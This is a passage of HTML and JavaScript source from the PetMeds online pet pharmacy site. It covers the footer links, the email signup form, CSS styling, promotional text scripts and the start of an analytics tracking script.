var $searchForm = $('.site-search input.search-field').closest('.site-search');
    var $noResultsWrapper = $searchForm.find('.no-results-wrapper');
    var $popularProductsContainer = $noResultsWrapper.find('.js-search-popular-products-recommendations-container');
    var url = $popularProductsContainer.data('url');
    // Only load if container hasn't been loaded yet
    if ($popularProductsContainer.length && !$popularProductsContainer.hasClass('loaded')) {
        if (url) {
            $popularProductsContainer.spinner().start();
            $.ajax({
                url: url,
                method: 'GET',
                success: function (response) {
                    $popularProductsContainer.html(response).addClass('loaded');
                    //triggerGlobalSearchRecommenderGA4Events($popularProductsContainer);
                    $popularProductsContainer.spinner().stop();
                },
                error: function () {
                    $popularProductsContainer.spinner().stop();
                }
            });
        }
    }
});
if ($('.card-body.refinement-category').length > 0) {
    $('.card-body.refinement-category').each(function (index, categoryList) {
        var categoryOptions = categoryList.querySelectorAll('li span[title*="Current Refined by Category:"]');
        Array.from(categoryOptions).forEach(item => {
            if (item.innerText.indexOf('%2F') !== -1) {
                item.innerText = item.innerText.replace('%2F', '/')
            }
        });
    });
}
</script>
	</div> <!-- End content-asset -->







<footer>
    <div class="footer-wrapper footer-main-container" data-test-id="global-footer">

        <div class="footer-container row">
            
            
                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 store order-2 order-lg-1 js-footer-about" data-test-id="footer-about-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">About</h3>
                            
                                
                                    <a href="/company.html" data-test-id="web-footer-our-story-link">Our story</a>
                                
                            
                                
                                    <a href="/guarantee.html" data-test-id="web-footer-our-guarantee-link">Our guarantee</a>
                                
                            
                                
                                    <a href="/testimonials.html" data-test-id="web-footer-testimonials-link">Testimonials</a>
                                
                            
                                
                                    <a href="/careers.html" data-test-id="web-footer-careers-link">Careers</a>
                                
                            
                                
                                    <a href="https://investors.petmeds.com/overview/default.aspx" data-test-id="web-footer-investors-link">Investors</a>
                                
                            
                                
                                    <a href="/30years.html" data-test-id="web-footer-30-year anniversary-link">30 Year Anniversary</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse1" data-test-id="footer-about-link">
                                        About
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse1">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/company.html" data-test-id="mobile-footer-our-story-link">Our story</a>
                                        
                                    
                                        
                                            <a href="/guarantee.html" data-test-id="mobile-footer-our-guarantee-link">Our guarantee</a>
                                        
                                    
                                        
                                            <a href="/testimonials.html" data-test-id="mobile-footer-testimonials-link">Testimonials</a>
                                        
                                    
                                        
                                            <a href="/careers.html" data-test-id="mobile-footer-careers-link">Careers</a>
                                        
                                    
                                        
                                            <a href="https://investors.petmeds.com/overview/default.aspx" data-test-id="mobile-footer-investors-link">Investors</a>
                                        
                                    
                                        
                                            <a href="/30years.html" data-test-id="mobile-footer-30-year anniversary-link">30 Year Anniversary</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-3 order-lg-2 js-footer-supports ${pdict.CurrentCustomer !== null &amp;&amp; pdict.CurrentCustomer.registered ? 'logged-in' : ''}" data-test-id="footer-support-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Support</h3>
                            
                                
                                    <a href="/help.html" data-test-id="web-footer-contact-us-link">Contact us</a>
                                
                            
                                
                                    <a href="/mypetmed" data-test-id="web-footer-my-account-link">My Account</a>
                                
                            
                                
                                    <a href="/newcustomer.html" data-test-id="web-footer-faq-link">FAQ</a>
                                
                            
                                
                                    <a href="/shiprate.html" data-test-id="web-footer-shipping-rates &amp; policies-link">Shipping rates &amp; policies</a>
                                
                            
                                
                                    <a href="/return-policy.html" data-test-id="web-footer-returns-&amp; refunds -link">Returns &amp; refunds </a>
                                
                            
                                
                                    <a href="/vetdirectory?horizontalView=true" data-test-id="web-footer-find-a veterinarian-link">Find a veterinarian</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse2" data-test-id="footer-support-link">
                                        Support
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse2">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/help.html" data-test-id="mobile-footer-contact-us-link">Contact us</a>
                                        
                                    
                                        
                                            <a href="/mypetmed" data-test-id="mobile-footer-my-account-link">My Account</a>
                                        
                                    
                                        
                                            <a href="/newcustomer.html" data-test-id="mobile-footer-faq-link">FAQ</a>
                                        
                                    
                                        
                                            <a href="/shiprate.html" data-test-id="mobile-footer-shipping-rates &amp; policies-link">Shipping rates &amp; policies</a>
                                        
                                    
                                        
                                            <a href="/return-policy.html" data-test-id="mobile-footer-returns-&amp; refunds -link">Returns &amp; refunds </a>
                                        
                                    
                                        
                                            <a href="/vetdirectory?horizontalView=true" data-test-id="mobile-footer-find-a veterinarian-link">Find a veterinarian</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-4 order-lg-3 js-footer-programs" data-test-id="footer-programs-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Programs</h3>
                            
                                
                                    <a href="/loyalty-program.html" data-test-id="web-footer-petmeds&reg;-rewards program-link">PetMeds&reg; Rewards Program</a>
                                
                            
                                
                                    <a href="/affiliateprogram.html" data-test-id="web-footer-affiliate-program-link">Affiliate Program</a>
                                
                            
                                
                                    <a href="/on/demandware.store/Sites-1800petmeds-Site/default/ContentStack-AutoshipPageShow" data-test-id="web-footer-autoship-program-link">AutoShip Program</a>
                                
                            
                                
                                    <a href="https://scripts.petmeds.com" data-test-id="web-footer-veterinarian-login-link">Veterinarian Login</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse3" data-test-id="footer-support-link">
                                        Programs
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse3">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/loyalty-program.html" data-test-id="mobile-footer-petmeds&reg;-rewards program-link">PetMeds&reg; Rewards Program</a>
                                        
                                    
                                        
                                            <a href="/affiliateprogram.html" data-test-id="mobile-footer-affiliate-program-link">Affiliate Program</a>
                                        
                                    
                                        
                                            <a href="/on/demandware.store/Sites-1800petmeds-Site/default/ContentStack-AutoshipPageShow" data-test-id="mobile-footer-autoship-program-link">AutoShip Program</a>
                                        
                                    
                                        
                                            <a href="https://scripts.petmeds.com" data-test-id="mobile-footer-veterinarian-login-link">Veterinarian Login</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
                    
                    
                        
                        
                        
                        
                    

                    
                    <div class="col-lg-2 order-5 order-lg-4 js-footer-partnerships" data-test-id="footer-partnerships-section">
                        
                        <div class="column hidden-md-down">
                            <h3 class="title">Partnerships</h3>
                            
                                
                                    <a href="/dutch" target="_blank" data-test-id="web-footer-dutch-link">Dutch</a>
                                
                            
                        </div>

                        
                        <div class="panel panel-default d-lg-none panel-border-bottom">
                            <div class="panel-heading">
                                <h4 class="panel-title">
                                    <a class="collapsed" data-bs-toggle="collapse" href="#collapse4" data-test-id="footer-support-link">
                                        Partnerships
                                        <div class="plus-minus-toggle"></div>
                                    </a>
                                </h4>
                            </div>
                            <div class="panel-collapse collapse" id="collapse4">
                                <div class="panel-body">
                                    
                                        
                                            <a href="/dutch" target="_blank" data-test-id="mobile-footer-dutch-link">Dutch</a>
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>

                
            
            
            


            <div class="col-lg-4 order-1 order-lg-5">
                <div class="js-footer-subscribe-section"
                    data-test-id="footer-subscribe-section"
                >
                    <div class="container p-lg-0">
                        <div class="row align-items-center text-lg-left text-center">
                            <div class="col-xl-12 col-md-10 p-lg-0 signup-title">
                                
                                    
                                        <h2 class="signup-large-text">Sign up for special offers and pet health information!</h2>
                                    
                                    
                                        <div class="signup-small-text">From your trusted pet health experts.</div>
                                    
                                
                            </div>
                            <div class="col-12 px-0 signup-form" data-test-id="footer-subscribe-form-section">
                                <form id="homeSignUpForm" name="customerInfo"
                                    action="/on/demandware.store/Sites-1800petmeds-Site/default/Home-FooterEmailSubscribe"
                                    class="sign-up-form form-inline" method="post">
                                    <input type="hidden" name="csrf_token"
                                        value="ah69Ob5zmLVbvoLhksa6SPwBmS-k3aQxq4VodhzkwWNtqCA1zNFFiO4I0_C3xTshEDW8yd7m3NgkS7zoFcBJqpYX0TYjnch0jKsFdmtoz0SE3gD9CDZPxVMutV77OzeZue-e-IwswWhMWBqixb_5RFCUbyRUIDcEY0VwcNPUmenre6Kn1p8=" />
                                    
                                    <div class="d-flex w-100 flex-lg-row flex-column footer-email-setcion email-field">
                                        <div class="w-100 email-field">
                                            <input type="email" name="email" data-test-id="footer-subscribe-form-input" class="h-body form-control w-100 signup-input" required
                                                placeholder="Email Address" aria-describedby="inputGroup-sizing-sm" />
                                            <div class="invalid-feedback">Please provide a valid email Id</div>
                                        </div>
                                        <div class="form-group mb-0 button-tips-discounts">
                                            <input type="hidden" value="0" name="emailPref" />
                                            <button type="submit" class="h-button btn btn-primary btn-sm signup-btn" data-test-id="footer-subscribe-link">Sign Up</button>
                                        </div>
                                    </div>
                                    <div class="subscribe-txt w-100 h-badges">
                                        
                                            
                                                <p>Sign me up for PetMeds emails (you can unsubscribe at any time). See our <a href="/privacy.html" target="_self" title="privacy policy">privacy policy</a> for details.</p>
                                            
                                        
                                    </div>
                                </form>
                                <div class="email-success-confirmation-section d-none">Thank you for subscribing!</div>
                                <div>
                                    
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="458c8e66e2d0ab8db1fe982bba" -->
		<style>
 .main-menu .navbar .navbar-nav .content-asset li.nav-item .nav-link {
	padding-top: 1px;
 }
 .main-menu .navbar .navbar-nav .content-asset li.nav-item .nav-link .fa {
	line-height: 0;
	margin-top: 2px;
 }
.popular__searches__content__slot__container .popular__searches__container .popular__searches__image__item .card-img-top {
height: auto;
}
@media (max-width: 767.98px) {
.c-footer-link {display: inline-block !important;}
}
.braintree-cart-apple-buttons-wrap {display: none !important;}
.account-landing .dashboard-right .cancel-order-option-btn{display: none}
.account-orders-card .card-footer.showOrder .showOrder a button.btn-secondary.order-option-btn, .cancel-entire-order {display : none !important}
.autoship-card .autoship-products .add-item-cta:before, .autoship-card .autoship-products .add-item-cta:after{background-image: none !important;}
</style>
<script>
if(typeof($) == 'function') {
$('.add-item-notice').text('Please call us at 1-800-738-6337 if you need to make any further changes to your Autoship.');
    if(window.location.href.indexOf('rc-hills') !== -1 || window.location.href.indexOf('royal-canin-hills-rx') !== -1){
    var style = "<style>.tile-body .refill-text::after { content: 'SAVE 10% with first time AutoShip. Use code RXDIET10'; position: relative; margin-top: -37px; background-color: #f2f7fe; display: block;     height: 35px; padding: 5px 0;}</style>";
$('body').append(style);
    }
if(window.location.search.toLowerCase().indexOf('norman') > -1) {
$('.tile-body .pdp-link  a span.brandName').each(function() {
	$productName = $(this).next().text();
	$(this).next().text($productName.replace('OH NORMAN !',''))
 });
}
}
</script>
<div class="copyright container mb-0 p-0" style="display:none">
	<div class="row">
		<div class="social-links py-0 col-12  text-center d-flex justify-content-center" data-test-id="footer-social-links">
			<a href="https://www.facebook.com/PetMeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-facebook"><img loading="lazy" class="lazy-load lazy" alt="Join us on Facebook, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw2c32a907/images/icon_facebook.png" width="40" /> </a>  
<a href="https://www.linkedin.com/company/1800petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-linkedin"> <img loading="lazy" class="lazy-load lazy" alt="Join us on Linked In, Opens in New Window"  height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw259d4b5c/images/icon_linkedin.png" width="40" /> </a> 
<a href="https://tiktok.com/@petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-tiktok"> <img loading="lazy" class="lazy-load lazy" alt="Join us on TikTok, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwbf2c7a29/images/icon_tiktok.png" width="40" /> </a>
			<a href="https://www.instagram.com/petmeds/" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-instagram"> <img loading="lazy" class="lazy-load lazy" alt="Follow us on Instagram, Opens in New Window" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw1289ab83/images/icon_instagram.png" height="40" width="40" /> </a> 
			<a href="https://www.youtube.com/petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-youtube" class="mr-0"> <img loading="lazy" class="lazy-load lazy" alt="Join us on Youtube, Opens in New Window" height="40" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4553ad8d/images/icon_youtube.png" width="40" /> </a>
		</div>
	</div>
</div>
</div>
	</div> <!-- End content-asset -->



                                    
                                    
                                        
                                        <div class="copyright container mb-0 p-0">
                                            <div class="row">
                                                <div class="social-links py-0 col-12  text-center d-flex justify-content-center" data-test-id="footer-social-links">
                                                    
                                                    <a href="https://www.facebook.com/PetMeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="facebook" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltbe475098f0fd6d51/68fb9f7384c5fea9d02ecc60/icon_facebook.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.linkedin.com/company/1800petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="linkedin" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt9955a7efc4b04246/68fb9f863bd1485b45e607e2/icon_linkedin.png" width="40" /> </a>
                                                    
                                                    <a href="https://tiktok.com/@petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="tiktok" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt7c915feb63435298/68fb9f9421cfbbb0d4048c47/icon_tiktok.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.instagram.com/petmeds/" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="instagram" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltfbe88ecf02d9df0f/68fb9fa6dea957176273ba4d/icon_instagram.png" width="40" /> </a>
                                                    
                                                    <a href="https://www.youtube.com/petmeds" target="_blank" rel="noopener noreferrer" data-test-id="footer-social-link-"> <img loading="lazy" class="lazy-load lazy" alt="youtube" height="40" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt71a852cb3933556c/68fb9fb63a610e39798e9b16/icon_youtube.png" width="40" /> </a>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                        
                                    
                                </div>
                                
                            </div>
                        </div>
                            <hr class="d-block d-sm-none mt-5 mb-0" />
                    </div>
                </div>
            </div>
            <div class="row d-none d-lg-flex">
            <hr class="hr-width mt-0" />
            </div>
            <div class="row">
                <div class="col-sm-12">
                
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="42d2c74bf4229f8039b0578851" -->
		<script>
	// OVERWRITE DEFAULT PROMO MESSAGE ON PRODUCT CARD
	    // var hillsPromoMessage = "Save 35% with Autoship. Use code HILLS35";
	    // var noPromoMessage = "No current offers";
	    // var currentUrl = window.location.href;
	    // var urlParams = new URLSearchParams(window.location.search);
	    // var queryParam = urlParams.get('q');
	    // if ((queryParam && queryParam.toLowerCase().includes('hills') && currentUrl.toLowerCase().includes('search')) || (currentUrl.toLowerCase().includes('hills.html'))) {
	    // $(document).ready(function() {    
	    //       	$(".refill-text").html(hillsPromoMessage);
	    //       	$(".promo-badge-text").removeClass("text-center").html(hillsPromoMessage); 
	    // });
	    
	    // $( window ).on( "scroll", function() {
	    // 	jQuery( ".refill-text" ).html(hillsPromoMessage);
	    // 	jQuery( ".promo-badge-text" ).removeClass( "text-center" ).html(hillsPromoMessage);
	    // });
	    // }
	    
	    // if ((queryParam && (queryParam.toLowerCase().includes('royal')) && currentUrl.toLowerCase().includes('search')) || (currentUrl.toLowerCase().includes('royal-canin.html'))) {
	    // $(document).ready(function() {    
	    //       	$(".refill-text").html(noPromoMessage);
	    //       	$(".promo-badge-text").removeClass("text-center").html(noPromoMessage); 
	    // });
	    
	    // $( window ).on( "scroll", function() {
	    // 	jQuery( ".refill-text" ).html(noPromoMessage);
	    // 	jQuery( ".promo-badge-text" ).removeClass( "text-center" ).html(noPromoMessage);
	    // });
	    // }
	    setTimeout(function(){
	    $('.table-column .rating-sale a').attr('href','javascript:;');
	    },2000);
</script>
<style type="text/css">
.main-menu .navbar .seasonal-menu-link .seasonal-menu {white-space: nowrap;}
#top-of-page.sticky-header {
  z-index: 9999 !important;
}
@media (min-width:768px){
	    body.searching .header.container .main-row .navbar-header:nth-child(2) .search .site-search .no-results-suggestions .links-container {
	    height: inherit !important
	    }}
	    .cart-page .afterpay-block{width:100%}
	    .new-search-page-product-tile #vab-badge{top: 30% !important}

@media (min-width: 768px) and (max-width: 1440px) {
    .video-outer-container .video-inner-container .video-text {
padding-right: 16px;
    }
}
</style>
<style type="text/css">.google-rating-badge {display: block !important;}
 .bottom-footer-three{
     place-items: end;
  }
.display-desktop {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 16px 40px;
    width: min-content;
    align-items: center;
}
.nbap-logo {
     margin-bottom: -16px;
}
	            .pharmacy-logo {
	                float:none;
	                display:inline;
	            }
	    .mobile-app-badges{
	    display: flex;
	    gap:0px;
	    flex-direction: column;
	    }
	        .display-mobile{
	          display:none
	        }
	           .petmeds-logo-footer{
	                  display: flex;
	            align-items: center;
	            justify-content: center;
	               flex-direction: column;
	            }
	           .petmeds-logo-img{
	                 max-width: 500px;
	            }
	           .petmeds-tearms{
	                 color: #FDFCFB;
	             margin-top: 32px;
	            }
	           .petmeds-copy{
	            font-size: 24px;
	            font-family: Fraunces,'Times New Roman', serif;
	            }
	             .petmeds-condition{
	            font-size: 14px;
	            margin-top: 12px;
	            }
	         .petmeds-condition a{
	        color: #FFFFFF
	        }
	        @media only screen and (min-width: 991.98px) {
	          .years{
	           display: none;
	          }
	          .footer-mobile{
	           padding-top: 24px;
	            flex-wrap: nowrap;
	    
	        }
	        }
	        .terms{
	        padding-left:23rem;
	        }
	        .terms1{
	        padding-left:23rem;
	        }
	            .social-img {
	                width: 100%!important;
	                text-align:center;
	            }
	            .social-column img {
	                float:none!important;
	            }
	            .social-column a {
	                float:none!important;
	            }
	        .recently-viewed .view-all-link { display: none !important; }
	     
	        .bottom-footer-two{
	                 display: flex;
	                 gap: 20px;
	        }
	        @media (max-width: 991.98px){
	        .petmeds-logo-footer {
	        margin-bottom: 40px;
	        margin-top: 40px;
	        }
	        .petmeds-certified {
	            margin-top: 0;
	        }
	         .footer-mobile{
	              text-align: center
	        }
	        .display-desktop{
	          display:none
	        }
	        .petmeds-condition{
	        padding: 0 32px;
	        }
	        .display-mobile{
	          display: grid;
                  grid-template-columns: repeat(2, 1fr);
                  gap: 40px 16px;
                  width: min-content;
                  justify-self: center;
grid-template-areas: 
                    "store service" 
                    "legit nabp";
	        }
	        .bottom-footer-two{
	            order:2;
	             margin-bottom: 40px;
                     justify-content: center;
	        }
	        .bottom-footer-three{
	                order:3;
	        }
	        petmeds-logo-footer{
	        order:1
	        }
	        .social-img a {
	        display: inline-block !important;
	        }
	        .essential-accessibility {position:absolute;width:75px;left:15px;top:15px;}
	        .social-img.legit-container > a:not(.pharmacy-link) {display:none !important;}
	        }
	        @media (min-width: 768px){
	        .ea-icon-mobile {display:none !important;}
	        .social-img.legit-container > a:not(.pharmacy-link) {margin: 0 auto;}
	        }
	        @media (min-width: 992px){.navbar-header .site-search form select.form-control {background-position: 80% 50% !important;}}
	        @media (min-width: 1024px) {
	        body .header.container .main-row .navbar-header .search {
	            max-width: 100%;
	        }
	        }
	        .shopbycondition.todays-deals ul li {
	            text-wrap: wrap;
	        }
	    
	    @media (min-width: 768px)
	    {
	       .weeks-deal-section.container {
	            max-width: 1140px;
	        }
	    }
	    
	    .weeks-deal-section .deal-card
	    {
	    height: 310px;
	    }
	     #add-pet-modal .modal-dialog .modal-content {
	        padding: 0px !important;
	    }
	    @media (min-width: 768px)
	    {
	       #add-pet-modal .modal-dialog .modal-content {
	        padding: 8px !important;
	    }
	    }
@media (min-width: 1440px) {
    .bottom-footer-three {
         padding-right: 2%; 
     }
}
@media (max-width: 991.98px) { 
/* equivalent to media-breakpoint-down(lg) */
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile {
    display: grid;
    grid-template-areas: 
      "store service" 
      "legit nabp";
  }

  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(1) {
    grid-area: store;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(3) {
    grid-area: service;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(4) {
    grid-area: legit;
  }
  footer .footer-main-container .footer-mobile .bottom-footer-three .display-mobile > div:nth-child(2) {
    grid-area: nabp;
  }
}
.reset-password .password-form-group button.password-show {
    left: calc(100% - 60px);
}
</style>

<style>

.bottom-footer-two {
  align-items: center;
}
@media only screen and (min-width: 991.98px) {
  .bottom-footer-two > a > img {
    width: 194px;
    height: 120px;
  }
}
@media only screen and (max-width: 991.98px) {
  .bottom-footer-two > a > img {
    width: 165px;
    height: 102px;
  }
}
 
@media only screen and (min-width: 1250px) and (max-width: 1440px) {
  .footer-mobile {
    padding-left: 28px;
    padding-right: 28px;
  }
}
@media only screen and (min-width: 1150px) and (max-width: 1250px) {
  .footer-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media only screen and (min-width: 991.98px) and (max-width: 1150px) {
  .footer-mobile {
    padding-left: 50px;
    padding-right: 70px;
  }
}
</style>
	</div> <!-- End content-asset -->



                    <div class="row align-items-center justify-content-center footer-mobile">
                        
                            
                            
                                <div class="col-lg-3 bottom-footer-two">
                                    <a href="/company.html" target="_blank"><img alt="anniversary" class="lazy-load lazy" height="125" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt5b2dbe372aeb27bd/695d35f85352f747a22070be/30_Year_Anniversary_Badge.svg" title="" width="135" /></a>
                                    <div class="mobile-app-badges">
                                        <a href="https://apps.apple.com/app/apple-store/id1195712445?pt=118367390&amp;ct=footer&amp;mt=8" target="_blank"><img class="lazy-load lazy" loading="lazy" alt="" height="54" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blte16047d014e28cf0/68fb9184d86db38a643581d3/Applebadge.png" title="" width="162" /></a>
                                        <br />
                                        <a href="https://play.google.com/store/apps/details?id=com.petmeds1800&amp;referrer=utm_source%3Dpetmeds%26utm_medium%3Dwebsite%26utm_campaign%3Dfooter" target="_blank"><img class="lazy-load lazy" loading="lazy" alt="" height="54" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb8e3b56e312fce41/68fb919ef3fb3583dc4a0d32/Googlebadge.png" title="" width="162" /></a>
                                    </div>
                                </div>
                            
                        
                            
                            
                                <div class="col-lg-6 petmeds-logo-footer">
                                    <div class="d-none d-lg-flex">
                                    <a href="http://www.petcarerx.com/" target="_blank"><img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt8a11da2949e66919/68fb936a20d3a207bd86b072/petmeds-petcarex-new-logo-2025.png" title="" /></a>
                                    </div>

                                    <div class="d-block d-lg-none">
                                    <img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt8168202cb72eb144/68fb93b669c0d20ae16e4fee/PetMeds-logo-mobile.png" title="" /> 
                                    <a href="http://www.petcarerx.com/" target="_blank"><img alt="" class="petmeds-logo-img lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2bc029d2af12bf84/68fb93d3f3fb357c744a0d39/PCRX-logo-mobile.png" title="" /></a>
                                    </div>

                                    <div class="text-center petmeds-tearms">
                                    <div class="petmeds-copy h-subtitle">@2026 PetMeds&reg;</div>

                                    <div class="petmeds-condition h-card-detail">
                                    
                                        
                                            <a href="/privacy.html" target="_blank" title="Privacy Policy">Privacy Policy</a> 
                                            
                                                &bull;
                                            
                                        
                                            <a href="/tc.html" target="_blank" title="Terms and Conditions">Terms and Conditions</a> 
                                            
                                                &bull;
                                            
                                        
                                            <a href="/accessibility.html" target="_blank" title="Accessibility">Accessibility</a> 
                                            
                                        
                                    
                                    </div>
                                    </div>
                                </div>
                            
                        
                            
                            
                                <div class="col-lg-3 text-lg-end bottom-footer-three">
                                    <div class="display-desktop">
                                        
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestStores2025v2 1.png" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltcc06cf0b38d5c6f4/68fba19b3ec67dd035201ee9/USAT_BestStores2025v2_1.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://safe.pharmacy/buy-safely/?url=www.1800petmeds.com" target="_blank">
                                                        <img alt="nabp" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2e252919e196589e/68fba1c43a610e144e8e9b1d/nabp-logo.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestCustomerService.png" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt009df57226b030e5/68fba205d86db33873358206/USAT_BestCustomerService.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://www.legitscript.com/websites/?checker_keywords=1800petmeds.com" target="_blank">
                                                        <img alt="certified" width="80" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb67519213bdf4fe8/68fba21e3ec67de0ef201eed/petmeds-certified.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                        
                                    </div>

                                    <div class="display-mobile">
                                        
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestStores2025v2 1.png" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltcc06cf0b38d5c6f4/68fba19b3ec67dd035201ee9/USAT_BestStores2025v2_1.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://safe.pharmacy/buy-safely/?url=www.1800petmeds.com" target="_blank">
                                                        <img alt="nabp" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2e252919e196589e/68fba1c43a610e144e8e9b1d/nabp-logo.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestCustomerService.png" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt009df57226b030e5/68fba205d86db33873358206/USAT_BestCustomerService.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://www.legitscript.com/websites/?checker_keywords=1800petmeds.com" target="_blank">
                                                        <img alt="certified" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb67519213bdf4fe8/68fba21e3ec67de0ef201eed/petmeds-certified.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                        
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-lg-4 col-sm-5 push-sm-7 push-lg-8 social">
                
	 


	
	

 
	
                <button class="back-to-top" title="Back to top"
                    aria-label="scroll back to top">  
                    <span class="fa-stack fa-lg">
                        <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
                        <i class="fa fa-arrow-up fa-stack-1x"></i>
                    </span>
                </button>
            </div>
        </div>

        

        <script>
	if(noncookie != null && noncookie != "") { 
		WT.noncookie = noncookie;
	} 

  var gVersion = 1.6;
  
	
		WT.profile='Unknown';
	
	
	var wtrefer = document.referrer;
	var salesman = 'null';
	
	if(wtrefer == null) {
		wtrefer = "";
	}
	if(salesman == null || salesman == 'null') {
		salesman = "";
	}
	
	var salesmanname = 'null';
	var wtsearch = window.location.search;
	var wtcampaign = 'null';
	var wtdomain = 'null';

	if(salesmanname == null || salesmanname == 'null') {
		salesmanname = "";
	}
	if(wtsearch == null) {
		wtsearch = "";
	}
	if(wtdomain == null || wtdomain == 'null') {
		wtdomain = "";
	}
	if(wtcampaign == null || wtcampaign == 'null') {
		wtcampaign = "";
